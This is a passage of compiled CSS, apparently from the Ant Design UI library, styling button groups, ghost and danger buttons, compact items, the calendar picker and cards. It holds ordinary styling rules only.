.ant-btn-group > span > .ant-btn:focus,
.ant-btn-group > span > .ant-btn:hover {
  z-index: 2;
}

.ant-btn-group > .ant-btn[disabled],
.ant-btn-group > span > .ant-btn[disabled] {
  z-index: 0;
}

.ant-btn-group .ant-btn-icon-only {
  font-size: 14px;
}

.ant-btn + .ant-btn-group,
.ant-btn-group + .ant-btn,
.ant-btn-group + .ant-btn-group,
.ant-btn-group .ant-btn + .ant-btn,
.ant-btn-group .ant-btn + span,
.ant-btn-group > span + span,
.ant-btn-group span + .ant-btn {
  margin-left: -1px;
}

.ant-btn-group .ant-btn-primary + .ant-btn:not(.ant-btn-primary):not([disabled]) {
  border-left-color: transparent;
}

.ant-btn-group .ant-btn {
  border-radius: 0;
}

.ant-btn-group > .ant-btn:first-child,
.ant-btn-group > span:first-child > .ant-btn {
  margin-left: 0;
}

.ant-btn-group > .ant-btn:only-child,
.ant-btn-group > span:only-child > .ant-btn {
  border-radius: 2px;
}

.ant-btn-group > .ant-btn:first-child:not(:last-child),
.ant-btn-group > span:first-child:not(:last-child) > .ant-btn {
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}

.ant-btn-group > .ant-btn:last-child:not(:first-child),
.ant-btn-group > span:last-child:not(:first-child) > .ant-btn {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}

.ant-btn-group-sm > .ant-btn:only-child,
.ant-btn-group-sm > span:only-child > .ant-btn {
  border-radius: 2px;
}

.ant-btn-group-sm > .ant-btn:first-child:not(:last-child),
.ant-btn-group-sm > span:first-child:not(:last-child) > .ant-btn {
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}

.ant-btn-group-sm > .ant-btn:last-child:not(:first-child),
.ant-btn-group-sm > span:last-child:not(:first-child) > .ant-btn {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}

.ant-btn-group > .ant-btn-group {
  float: left;
}

.ant-btn-group > .ant-btn-group:not(:first-child):not(:last-child) > .ant-btn {
  border-radius: 0;
}

.ant-btn-group > .ant-btn-group:first-child:not(:last-child) > .ant-btn:last-child {
  padding-right: 8px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-btn-group > .ant-btn-group:last-child:not(:first-child) > .ant-btn:first-child {
  padding-left: 8px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-btn-group-rtl.ant-btn + .ant-btn-group,
.ant-btn-group-rtl.ant-btn-group + .ant-btn,
.ant-btn-group-rtl.ant-btn-group + .ant-btn-group,
.ant-btn-group-rtl.ant-btn-group .ant-btn + .ant-btn,
.ant-btn-group-rtl.ant-btn-group .ant-btn + span,
.ant-btn-group-rtl.ant-btn-group > span + span,
.ant-btn-group-rtl.ant-btn-group span + .ant-btn,
.ant-btn-rtl.ant-btn + .ant-btn-group,
.ant-btn-rtl.ant-btn-group + .ant-btn,
.ant-btn-rtl.ant-btn-group + .ant-btn-group,
.ant-btn-rtl.ant-btn-group .ant-btn + .ant-btn,
.ant-btn-rtl.ant-btn-group .ant-btn + span,
.ant-btn-rtl.ant-btn-group > span + span,
.ant-btn-rtl.ant-btn-group span + .ant-btn {
  margin-right: -1px;
  margin-left: auto;
}

.ant-btn-group.ant-btn-group-rtl {
  direction: rtl;
}

.ant-btn-group-rtl.ant-btn-group > .ant-btn:first-child:not(:last-child),
.ant-btn-group-rtl.ant-btn-group > span:first-child:not(:last-child) > .ant-btn {
  border-radius: 0 2px 2px 0;
}

.ant-btn-group-rtl.ant-btn-group > .ant-btn:last-child:not(:first-child),
.ant-btn-group-rtl.ant-btn-group > span:last-child:not(:first-child) > .ant-btn {
  border-radius: 2px 0 0 2px;
}

.ant-btn-group-rtl.ant-btn-group-sm > .ant-btn:first-child:not(:last-child),
.ant-btn-group-rtl.ant-btn-group-sm > span:first-child:not(:last-child) > .ant-btn {
  border-radius: 0 2px 2px 0;
}

.ant-btn-group-rtl.ant-btn-group-sm > .ant-btn:last-child:not(:first-child),
.ant-btn-group-rtl.ant-btn-group-sm > span:last-child:not(:first-child) > .ant-btn {
  border-radius: 2px 0 0 2px;
}

.ant-btn:active > span,
.ant-btn:focus > span {
  position: relative;
}

.ant-btn > .anticon + span,
.ant-btn > span + .anticon {
  margin-left: 8px;
}

.ant-btn.ant-btn-background-ghost {
  color: #fff;
  border-color: #fff;
}

.ant-btn.ant-btn-background-ghost,
.ant-btn.ant-btn-background-ghost:active,
.ant-btn.ant-btn-background-ghost:focus,
.ant-btn.ant-btn-background-ghost:hover {
  background: transparent;
}

.ant-btn.ant-btn-background-ghost:focus,
.ant-btn.ant-btn-background-ghost:hover {
  color: #40a9ff;
  border-color: #40a9ff;
}

.ant-btn.ant-btn-background-ghost:active {
  color: #096dd9;
  border-color: #096dd9;
}

.ant-btn.ant-btn-background-ghost[disabled] {
  color: rgba(0, 0, 0, 0.25);
  background: transparent;
  border-color: #d9d9d9;
}

.ant-btn-background-ghost.ant-btn-primary {
  color: #1890ff;
  border-color: #1890ff;
  text-shadow: none;
}

.ant-btn-background-ghost.ant-btn-primary > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-primary > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-primary:focus,
.ant-btn-background-ghost.ant-btn-primary:hover {
  color: #40a9ff;
  border-color: #40a9ff;
}

.ant-btn-background-ghost.ant-btn-primary:focus > a:only-child,
.ant-btn-background-ghost.ant-btn-primary:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-primary:focus > a:only-child:after,
.ant-btn-background-ghost.ant-btn-primary:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-primary:active {
  color: #096dd9;
  border-color: #096dd9;
}

.ant-btn-background-ghost.ant-btn-primary:active > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-primary:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-primary[disabled],
.ant-btn-background-ghost.ant-btn-primary[disabled]:active,
.ant-btn-background-ghost.ant-btn-primary[disabled]:focus,
.ant-btn-background-ghost.ant-btn-primary[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  background: #f5f5f5;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-background-ghost.ant-btn-primary[disabled]:active > a:only-child,
.ant-btn-background-ghost.ant-btn-primary[disabled]:focus > a:only-child,
.ant-btn-background-ghost.ant-btn-primary[disabled]:hover > a:only-child,
.ant-btn-background-ghost.ant-btn-primary[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-primary[disabled]:active > a:only-child:after,
.ant-btn-background-ghost.ant-btn-primary[disabled]:focus > a:only-child:after,
.ant-btn-background-ghost.ant-btn-primary[disabled]:hover > a:only-child:after,
.ant-btn-background-ghost.ant-btn-primary[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-danger {
  color: #ff4d4f;
  border-color: #ff4d4f;
  text-shadow: none;
}

.ant-btn-background-ghost.ant-btn-danger > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-danger > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-danger:focus,
.ant-btn-background-ghost.ant-btn-danger:hover {
  color: #ff7875;
  border-color: #ff7875;
}

.ant-btn-background-ghost.ant-btn-danger:focus > a:only-child,
.ant-btn-background-ghost.ant-btn-danger:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-danger:focus > a:only-child:after,
.ant-btn-background-ghost.ant-btn-danger:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-danger:active {
  color: #d9363e;
  border-color: #d9363e;
}

.ant-btn-background-ghost.ant-btn-danger:active > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-danger:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-danger[disabled],
.ant-btn-background-ghost.ant-btn-danger[disabled]:active,
.ant-btn-background-ghost.ant-btn-danger[disabled]:focus,
.ant-btn-background-ghost.ant-btn-danger[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  background: #f5f5f5;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-background-ghost.ant-btn-danger[disabled]:active > a:only-child,
.ant-btn-background-ghost.ant-btn-danger[disabled]:focus > a:only-child,
.ant-btn-background-ghost.ant-btn-danger[disabled]:hover > a:only-child,
.ant-btn-background-ghost.ant-btn-danger[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-danger[disabled]:active > a:only-child:after,
.ant-btn-background-ghost.ant-btn-danger[disabled]:focus > a:only-child:after,
.ant-btn-background-ghost.ant-btn-danger[disabled]:hover > a:only-child:after,
.ant-btn-background-ghost.ant-btn-danger[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-dangerous {
  color: #ff4d4f;
  border-color: #ff4d4f;
  text-shadow: none;
}

.ant-btn-background-ghost.ant-btn-dangerous > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-dangerous > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-dangerous:focus,
.ant-btn-background-ghost.ant-btn-dangerous:hover {
  color: #ff7875;
  border-color: #ff7875;
}

.ant-btn-background-ghost.ant-btn-dangerous:focus > a:only-child,
.ant-btn-background-ghost.ant-btn-dangerous:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-dangerous:focus > a:only-child:after,
.ant-btn-background-ghost.ant-btn-dangerous:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-dangerous:active {
  color: #d9363e;
  border-color: #d9363e;
}

.ant-btn-background-ghost.ant-btn-dangerous:active > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-dangerous:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-dangerous[disabled],
.ant-btn-background-ghost.ant-btn-dangerous[disabled]:active,
.ant-btn-background-ghost.ant-btn-dangerous[disabled]:focus,
.ant-btn-background-ghost.ant-btn-dangerous[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  background: #f5f5f5;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-background-ghost.ant-btn-dangerous[disabled]:active > a:only-child,
.ant-btn-background-ghost.ant-btn-dangerous[disabled]:focus > a:only-child,
.ant-btn-background-ghost.ant-btn-dangerous[disabled]:hover > a:only-child,
.ant-btn-background-ghost.ant-btn-dangerous[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-dangerous[disabled]:active > a:only-child:after,
.ant-btn-background-ghost.ant-btn-dangerous[disabled]:focus > a:only-child:after,
.ant-btn-background-ghost.ant-btn-dangerous[disabled]:hover > a:only-child:after,
.ant-btn-background-ghost.ant-btn-dangerous[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link {
  color: #ff4d4f;
  border-color: transparent;
  text-shadow: none;
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:focus,
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:hover {
  color: #ff7875;
  border-color: transparent;
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:focus > a:only-child,
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:focus > a:only-child:after,
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:active {
  color: #d9363e;
  border-color: transparent;
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:active > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled],
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:active,
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:focus,
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  background: #f5f5f5;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:active > a:only-child,
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:focus > a:only-child,
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:hover > a:only-child,
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:active > a:only-child:after,
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:focus > a:only-child:after,
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:hover > a:only-child:after,
.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-two-chinese-chars:first-letter {
  letter-spacing: 0.34em;
}

.ant-btn-two-chinese-chars > :not(.anticon) {
  margin-right: -0.34em;
  letter-spacing: 0.34em;
}

.ant-btn.ant-btn-block {
  width: 100%;
}

.ant-btn:empty {
  display: inline-block;
  width: 0;
  visibility: hidden;
  content: " ";
}

a.ant-btn {
  padding-top: 0.01px !important;
  line-height: 30px;
}

a.ant-btn-disabled {
  cursor: not-allowed;
}

a.ant-btn-disabled > * {
  pointer-events: none;
}

a.ant-btn-disabled,
a.ant-btn-disabled:active,
a.ant-btn-disabled:focus,
a.ant-btn-disabled:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: transparent;
  background: transparent;
  text-shadow: none;
  box-shadow: none;
}

a.ant-btn-disabled:active > a:only-child,
a.ant-btn-disabled:focus > a:only-child,
a.ant-btn-disabled:hover > a:only-child,
a.ant-btn-disabled > a:only-child {
  color: currentcolor;
}

a.ant-btn-disabled:active > a:only-child:after,
a.ant-btn-disabled:focus > a:only-child:after,
a.ant-btn-disabled:hover > a:only-child:after,
a.ant-btn-disabled > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

a.ant-btn-lg {
  line-height: 38px;
}

a.ant-btn-sm {
  line-height: 22px;
}

.ant-btn-compact-item:not(.ant-btn-compact-last-item):not(.ant-btn-compact-item-rtl) {
  margin-right: -1px;
}

.ant-btn-compact-item:not(.ant-btn-compact-last-item).ant-btn-compact-item-rtl {
  margin-left: -1px;
}

.ant-btn-compact-item:active,
.ant-btn-compact-item:focus,
.ant-btn-compact-item:hover {
  z-index: 2;
}

.ant-btn-compact-item[disabled] {
  z-index: 0;
}

.ant-btn-compact-item:not(.ant-btn-compact-first-item):not(.ant-btn-compact-last-item).ant-btn {
  border-radius: 0;
}

.ant-btn-compact-item.ant-btn.ant-btn-compact-first-item:not(.ant-btn-compact-last-item):not(.ant-btn-compact-item-rtl) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-btn-compact-item.ant-btn.ant-btn-compact-item-rtl.ant-btn-compact-first-item:not(.ant-btn-compact-last-item),
.ant-btn-compact-item.ant-btn.ant-btn-compact-last-item:not(.ant-btn-compact-first-item):not(.ant-btn-compact-item-rtl) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-btn-compact-item.ant-btn.ant-btn-compact-item-rtl.ant-btn-compact-last-item:not(.ant-btn-compact-first-item) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-btn-icon-only.ant-btn-compact-item {
  flex: none;
}

.ant-btn-compact-item.ant-btn-primary:not([disabled]) + .ant-btn-compact-item.ant-btn-primary:not([disabled]) {
  position: relative;
}

.ant-btn-compact-item.ant-btn-primary:not([disabled]) + .ant-btn-compact-item.ant-btn-primary:not([disabled]):after {
  position: absolute;
  top: -1px;
  left: -1px;
  display: inline-block;
  width: 1px;
  height: calc(100% + 2px);
  background-color: #40a9ff;
  content: " ";
}

.ant-btn-compact-item-rtl.ant-btn-compact-first-item.ant-btn-compact-item-rtl:not(.ant-btn-compact-last-item) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-btn-compact-item-rtl.ant-btn-compact-last-item.ant-btn-compact-item-rtl:not(.ant-btn-compact-first-item) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-btn-compact-item-rtl.ant-btn-sm.ant-btn-compact-first-item.ant-btn-compact-item-rtl.ant-btn-sm:not(.ant-btn-compact-last-item) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-btn-compact-item-rtl.ant-btn-sm.ant-btn-compact-last-item.ant-btn-compact-item-rtl.ant-btn-sm:not(.ant-btn-compact-first-item) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-btn-compact-item-rtl.ant-btn-primary:not([disabled]) + .ant-btn-compact-item-rtl.ant-btn-primary:not([disabled]):after {
  right: -1px;
}

.ant-btn-compact-vertical-item:not(.ant-btn-compact-vertical-last-item) {
  margin-bottom: -1px;
}

.ant-btn-compact-vertical-item:active,
.ant-btn-compact-vertical-item:focus,
.ant-btn-compact-vertical-item:hover {
  z-index: 2;
}

.ant-btn-compact-vertical-item[disabled] {
  z-index: 0;
}

.ant-btn-compact-vertical-item:not(.ant-btn-compact-vertical-first-item):not(.ant-btn-compact-vertical-last-item) {
  border-radius: 0;
}

.ant-btn-compact-vertical-item.ant-btn-compact-vertical-first-item:not(.ant-btn-compact-vertical-last-item) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-btn-compact-vertical-item.ant-btn-compact-vertical-last-item:not(.ant-btn-compact-vertical-first-item) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.ant-btn-compact-vertical-item.ant-btn-primary:not([disabled]) + .ant-btn-compact-vertical-item.ant-btn-primary:not([disabled]) {
  position: relative;
}

.ant-btn-compact-vertical-item.ant-btn-primary:not([disabled]) + .ant-btn-compact-vertical-item.ant-btn-primary:not([disabled]):after {
  position: absolute;
  top: -1px;
  left: -1px;
  display: inline-block;
  width: calc(100% + 2px);
  height: 1px;
  background-color: #40a9ff;
  content: " ";
}

.ant-btn-rtl {
  direction: rtl;
}

.ant-btn-group-rtl.ant-btn-group .ant-btn-primary + .ant-btn-primary,
.ant-btn-group-rtl.ant-btn-group .ant-btn-primary:last-child:not(:first-child) {
  border-right-color: #40a9ff;
  border-left-color: #d9d9d9;
}

.ant-btn-group-rtl.ant-btn-group .ant-btn-primary + .ant-btn-primary[disabled],
.ant-btn-group-rtl.ant-btn-group .ant-btn-primary:last-child:not(:first-child)[disabled] {
  border-right-color: #d9d9d9;
  border-left-color: #40a9ff;
}

.ant-btn-rtl.ant-btn > .ant-btn-loading-icon .anticon {
  padding-right: 0;
  padding-left: 8px;
}

.ant-btn-rtl.ant-btn > .anticon + span,
.ant-btn-rtl.ant-btn > span + .anticon {
  margin-right: 8px;
  margin-left: 0;
}

.ant-picker-calendar {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  background: #fff;
}

.ant-picker-calendar-header {
  display: flex;
  justify-content: flex-end;
  padding: 12px 0;
}

.ant-picker-calendar-header .ant-picker-calendar-year-select {
  min-width: 80px;
}

.ant-picker-calendar-header .ant-picker-calendar-month-select {
  min-width: 70px;
  margin-left: 8px;
}

.ant-picker-calendar-header .ant-picker-calendar-mode-switch {
  margin-left: 8px;
}

.ant-picker-calendar .ant-picker-panel {
  background: #fff;
  border: 0;
  border-top: 1px solid #f0f0f0;
  border-radius: 0;
}

.ant-picker-calendar .ant-picker-panel .ant-picker-date-panel,
.ant-picker-calendar .ant-picker-panel .ant-picker-month-panel {
  width: auto;
}

.ant-picker-calendar .ant-picker-panel .ant-picker-body {
  padding: 8px 0;
}

.ant-picker-calendar .ant-picker-panel .ant-picker-content {
  width: 100%;
}

.ant-picker-calendar-mini {
  border-radius: 2px;
}

.ant-picker-calendar-mini .ant-picker-calendar-header {
  padding-right: 8px;
  padding-left: 8px;
}

.ant-picker-calendar-mini .ant-picker-panel {
  border-radius: 0 0 2px 2px;
}

.ant-picker-calendar-mini .ant-picker-content {
  height: 256px;
}

.ant-picker-calendar-mini .ant-picker-content th {
  height: auto;
  padding: 0;
  line-height: 18px;
}

.ant-picker-calendar-mini .ant-picker-cell:before {
  pointer-events: none;
}

.ant-picker-calendar-full .ant-picker-panel {
  display: block;
  width: 100%;
  text-align: right;
  background: #fff;
  border: 0;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-body td,
.ant-picker-calendar-full .ant-picker-panel .ant-picker-body th {
  padding: 0;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-body th {
  height: auto;
  padding: 0 12px 5px 0;
  line-height: 18px;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell:before {
  display: none;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell:hover .ant-picker-calendar-date {
  background: #f5f5f5;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell .ant-picker-calendar-date-today:before {
  display: none;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected .ant-picker-calendar-date,
.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected .ant-picker-calendar-date-today,
.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected:hover .ant-picker-calendar-date,
.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected:hover .ant-picker-calendar-date-today {
  background: #e6f7ff;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected .ant-picker-calendar-date-today .ant-picker-calendar-date-value,
.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected .ant-picker-calendar-date .ant-picker-calendar-date-value,
.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected:hover .ant-picker-calendar-date-today .ant-picker-calendar-date-value,
.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected:hover .ant-picker-calendar-date .ant-picker-calendar-date-value {
  color: #1890ff;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date {
  display: block;
  width: auto;
  height: auto;
  margin: 0 4px;
  padding: 4px 8px 0;
  border: 0;
  border-top: 2px solid #f0f0f0;
  border-radius: 0;
  transition: background 0.3s;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date-value {
  line-height: 24px;
  transition: color 0.3s;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date-content {
  position: static;
  width: auto;
  height: 86px;
  overflow-y: auto;
  color: rgba(0, 0, 0, 0.85);
  line-height: 1.5715;
  text-align: left;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date-today {
  border-color: #1890ff;
}

.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date-today .ant-picker-calendar-date-value {
  color: rgba(0, 0, 0, 0.85);
}

@media only screen and (max-width: 480px) {
  .ant-picker-calendar-header {
    display: block;
  }
  .ant-picker-calendar-header .ant-picker-calendar-year-select {
    width: 50%;
  }
  .ant-picker-calendar-header .ant-picker-calendar-month-select {
    width: calc(50% - 8px);
  }
  .ant-picker-calendar-header .ant-picker-calendar-mode-switch {
    width: 100%;
    margin-top: 8px;
    margin-left: 0;
  }
  .ant-picker-calendar-header .ant-picker-calendar-mode-switch > label {
    width: 50%;
    text-align: center;
  }
}
.ant-picker-calendar-rtl {
  direction: rtl;
}

.ant-picker-calendar-rtl .ant-picker-calendar-header .ant-picker-calendar-mode-switch,
.ant-picker-calendar-rtl .ant-picker-calendar-header .ant-picker-calendar-month-select {
  margin-right: 8px;
  margin-left: 0;
}

.ant-picker-calendar-rtl.ant-picker-calendar-full .ant-picker-panel {
  text-align: left;
}

.ant-picker-calendar-rtl.ant-picker-calendar-full .ant-picker-panel .ant-picker-body th {
  padding: 0 0 5px 12px;
}

.ant-picker-calendar-rtl.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date-content {
  text-align: right;
}

.ant-card {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  background: #fff;
  border-radius: 2px;
}

.ant-card-rtl {
  direction: rtl;
}

.ant-card-hoverable {
  cursor: pointer;
  transition: box-shadow 0.3s, border-color 0.3s;
}

.ant-card-hoverable:hover {
  border-color: transparent;
  box-shadow: 0 1px 2px -2px rgba(0, 0, 0, 0.16), 0 3px 6px 0 rgba(0, 0, 0, 0.12), 0 5px 12px 4px rgba(0, 0, 0, 0.09);
}

.ant-card-bordered {
  border: 1px solid #f0f0f0;
}

.ant-card-head {
  min-height: 48px;
  margin-bottom: -1px;
  padding: 0 24px;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 500;
  font-size: 16px;
  background: transparent;
  border-bottom: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
}

.ant-card-head:after,
.ant-card-head:before {
  display: table;
  content: "";
}

.ant-card-head:after {
  clear: both;
}

.ant-card-head-wrapper {
  display: flex;
  align-items: center;
}

.ant-card-head-title {
  display: inline-block;
  flex: 1;
  padding: 16px 0;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ant-card-head-title > .ant-typography,
.ant-card-head-title > .ant-typography-edit-content {
  left: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.ant-card-head .ant-tabs-top {
  clear: both;
  margin-bottom: -17px;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 400;
  font-size: 14px;
}

.ant-card-head .ant-tabs-top-bar {
  border-bottom: 1px solid #f0f0f0;
}

.ant-card-extra {
  margin-left: auto;
  padding: 16px 0;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 400;
  font-size: 14px;
}

.ant-card-rtl .ant-card-extra {
  margin-right: auto;
  margin-left: 0;
}

.ant-card-body {
  padding: 24px;
}

.ant-card-body:after,
.ant-card-body:before {
  display: table;
  content: "";
}

.ant-card-body:after {
  clear: both;
}

.ant-card-contain-grid .ant-card-body {
  display: flex;
  flex-wrap: wrap;
}

.ant-card-contain-grid:not(.ant-card-loading) .ant-card-body {
  margin: -1px 0 0 -1px;
  padding: 0;
}

.ant-card-grid {
  width: 33.33%;
  padding: 24px;
  border: 0;
  border-radius: 0;
  box-shadow: 1px 0 0 0 #f0f0f0, 0 1px 0 0 #f0f0f0, 1px 1px 0 0 #f0f0f0, inset 1px 0 0 0 #f0f0f0, inset 0 1px 0 0 #f0f0f0;
  transition: all 0.3s;
}

.ant-card-grid-hoverable:hover {
  position: relative;
  z-index: 1;
  box-shadow: 0 1px 2px -2px rgba(0, 0, 0, 0.16), 0 3px 6px 0 rgba(0, 0, 0, 0.12), 0 5px 12px 4px rgba(0, 0, 0, 0.09);
}

.ant-card-contain-tabs > .ant-card-head .ant-card-head-title {
  min-height: 32px;
  padding-bottom: 0;
}

.ant-card-contain-tabs > .ant-card-head .ant-card-extra {
  padding-bottom: 0;
}

.ant-card-bordered .ant-card-cover {
  margin-top: -1px;
  margin-right: -1px;
  margin-left: -1px;
}

.ant-card-cover > * {
  display: block;
  width: 100%;
}

.ant-card-cover img {
  border-radius: 2px 2px 0 0;
}

.ant-card-actions {
  display: flex;
  margin: 0;
  padding: 0;
  list-style: none;
  background: #fff;
  border-top: 1px solid #f0f0f0;
}

.ant-card-actions:after,
.ant-card-actions:before {
  display: table;
  content: "";
}

.ant-card-actions:after {
  clear: both;
}

.ant-card-actions > li {
  margin: 12px 0;
  color: rgba(0, 0, 0, 0.45);
  text-align: center;
}

.ant-card-actions > li > span {
  position: relative;
